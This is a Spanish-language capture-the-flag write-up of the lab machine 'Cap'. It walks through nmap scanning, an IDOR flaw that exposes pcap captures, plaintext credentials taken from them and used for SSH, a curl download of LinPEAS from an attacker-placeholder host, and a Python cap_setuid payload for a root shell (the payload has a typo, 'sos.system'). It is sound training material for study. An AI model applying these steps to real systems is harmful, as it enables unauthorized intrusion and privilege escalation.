

Write-Up CAP



Dificultad

Fácil

IP

10.10.10.245





${\rm \acute{I}ndice}$

1.	Reconocimiento Inicial 1.1. Análisis del Servicio HTTP	2
2.	Explotación	4
3.	Elevación de privilegios	5
	3.1. Transferencia de LinPEAS a la máquina víctima	5
	3.2. Ejecución del script	5
	3.3. Payload en Python	5
	3.4. Ejecución del script	





1. Reconocimiento Inicial

Se llevó a cabo un escaneo de reconocimiento utilizando nmap para identificar servicios expuestos, versiones y posibles vectores de ataque. El comando utilizado fue:

nmap -Pn -sC -sV 10.10.10.245 -vvv

Código 1: Escaneo de servicios con Nmap

El escaneo reveló los siguientes puertos abiertos y servicios en ejecución:

- Puerto 21/tcp (FTP) vsftpd 3.0.3
 - No se observó acceso anónimo durante el escaneo.
- Puerto 22/tcp (SSH) OpenSSH 8.2p1 Ubuntu 4ubuntu0.2
 - Se identificaron claves públicas RSA, ECDSA y ED25519.
- Puerto 80/tcp (HTTP) gunicorn
 - El encabezado HTTP indica el uso de gunicorn como servidor.
 - El título de la página es Security Dashboard.
 - Métodos HTTP permitidos: GET, HEAD, OPTIONS.

Este reconocimiento inicial sugiere una posible superficie de ataque en el servicio HTTP. El servicio web ofrece un panel con apariencia de aplicación web completa, lo que justifica un análisis más profundo en la siguiente fase.

1.1. Análisis del Servicio HTTP

Al acceder al sitio expuesto en el puerto 80/tcp, se presentó una interfaz web titulada Security Dashboard. Este panel parece corresponder a una herramienta de monitoreo o gestión de seguridad.




Figura 1: Panel principal del Security Dashboard con métricas de eventos de seguridad








Figura 2: Menú lateral: Acceso a "Security Snapshot (5 Second PCAP + Analysis)"

Entre las funcionalidades disponibles, se identificó una sección denominada **Security Snapshots**, la cual ofrece capturas de tráfico de red (pcap) de 5 segundos de duración y opción de descarga.




Figura 3: Panel de descarga de archivo pcap

Una observación interesante fue el esquema de URL utilizado para acceder a las capturas: del tipo /data/<id>, donde id es un número incremental. Al cambiar manualmente este valor en la URL, fue posible acceder a otras capturas.



Figura 4: Esquema de URL utilizado para acceder a las capturas

Este comportamiento refleja una vulnerabilidad de tipo **IDOR** (**Insecure Direct Object Reference**), en la cual un usuario puede acceder directamente a objetos internos del sistema sin la debida validación de permisos.








Figura 5: Acceso a captura anterior mediante IDOR: tráfico accesible sin restricción

Este vector representa una falla crítica de confidencialidad, ya que las capturas pueden contener datos sensibles, incluyendo credenciales, sesiones activas, o información sobre servicios internos.

Varias de estas capturas fueron descargadas y analizadas manualmente con Wireshark. En una de ellas, se identificó tráfico en texto claro que contenía credenciales de acceso:




Figura 6: Credenciales FTP capturadas en texto claro

• Usuario: nathan

■ Contraseña: Buck3tH4TF0RM3!

El uso de autenticación en texto claro representa una mala práctica de seguridad, especialmente en entornos administrativos.

2. Explotación

Tras identificar credenciales válidas a partir del análisis de capturas pcap, se intentó el acceso al servicio SSH expuesto en el puerto 22/tcp. El intento fue exitoso:





```
> ssh nathan@cap.htb
The authenticity of host 'cap.htb (10.10.10.245)' can't be established.
ECDSA key fingerprint is SHA256:8TaASv/TRhdOSeq3woLxOcKrIOtDhrZJVrrEOWbzjSc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'cap.htb,10.10.10.245' (ECDSA) to the list of known hosts.
nathan@cap.htb's password:
```

Figura 7: Inicio de sesión exitoso por SSH con las credenciales encontradas

```
nathan@cap:~$ id
uid=1001(nathan) gid=1001(nathan) groups=1001(nathan)
nathan@cap:~$ ls
user.txt
```

Figura 8: Verificación del usuario activo y enumeración del home directory

3. Elevación de privilegios

Con el acceso inicial establecido como el usuario nathan, se procedió a realizar una enumeración avanzada del sistema con el objetivo de identificar posibles vectores de escalada de privilegios. Para ello, se utilizó la herramienta LinPEAS, parte del conjunto PEASS-ng.

3.1. Transferencia de LinPEAS a la máquina víctima

Se exportó un servidor HTTP simple en la máquina atacante y se descargó el script en la máquina víctima. El proceso fue el siguiente:

```
# En la maquina atacante
python3 -m http.server 8000

# En la maquina victima
curl http://<IP_ATACANTE>:8000/linpeas.sh -o /tmp/linpeas.sh

# Dar permisos de ejecucion
chmod +x /tmp/linpeas.sh
```

Código 2: Transferencia de LinPEAS vía HTTP

3.2. Ejecución del script

Una vez transferido, se ejecutó el script para iniciar la recolección de información:

```
1 ./tmp/linpeas.sh
```

Código 3: Ejecución de LinPEAS

Durante la fase de enumeración post-explotación utilizando LinPEAS, se identificó un binario con capacidades especiales asignadas. En concreto, el binario /usr/bin/python3.8 presentaba la capability CAP_SETUID, la cual permite modificar el UID efectivo de un proceso, posibilitando potencialmente la obtención de privilegios elevados.

3.3. Payload en Python

Se creó un script en Python que realiza un cambio de UID a 0 (root) y posteriormente ejecuta una shell:

```
import os
os.setuid(0)
sos.system("/bin/bash")
```

Código 4: Script Python para escalada de privilegios





3.4. Ejecución del script

El script fue creado como el usuario nathan y ejecutado directamente con python3.

La ejecución fue exitosa, proporcionando una shell con privilegios de root, lo cual permitió acceder a archivos restringidos como /root/root.txt:

```
nathan@cap:~$ nano script.py
nathan@cap:~$ python3 script.py
root@cap:~# ls
script.py snap user.txt
root@cap:~# cd /root/
root@cap:/root# ls
root.txt snap
root@cap:/root# |
```

Figura 9: Verificación del usuario activo y enumeración del home directory